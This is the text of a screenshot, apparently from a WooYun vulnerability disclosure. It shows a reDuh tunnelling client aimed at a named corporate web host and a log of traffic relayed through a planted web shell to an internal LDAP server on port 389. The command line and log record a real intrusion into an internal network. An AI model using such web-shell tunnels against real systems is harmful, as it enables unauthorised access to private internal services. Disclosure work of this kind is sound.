 管理员: C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar http://idm2.tcl.com:8088/...
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (4504 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (4380 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (8000 bytes picked up from remote port)
[Info]Localhost <==== 10.3.3.55:389:1 (1768 bytes picked up from remote port)
[Info]Localhost ====> 10.3.3.55:389:1 (224 bytes read from local socket)
[Info]Caught data with sequenceNumber 4
[Info]Localhost <==== 10.3.3.55:389:1 (4188 bytes picked up from remote port)
[Info]Localhost ====> 10.3.3.55:389:1 (42 bytes read from local socket)
[Info]Caught data with sequenceNumber 5
[Info]Localhost <==== 10.3.3.55:389:1 (4188 bytes picked up from remote port)
[Info]Localhost ====> 10.3.3.55:389:1 (52 bytes read from local socket)
[Info]Caught data with sequenceNumber 6
[Info]Localhost ====> 10.3.3.55:389:1 (49 bytes read from local socket)
[Info]Localhost <==== 10.3.3.55:389:1 (115 bytes picked up from remote port)
[Info]Caught data with sequenceNumber 7
[Info]Localhost ====> 10.3.3.55:389:1 (8 bytes read from local socket)
[Info]Localhost <==== 10.3.3.55:389:1 (30 bytes picked up from remote port)
[Info]Localhost ====> 10.3.3.55:389:1 (79 bytes read from local socket)
www.wooyun.org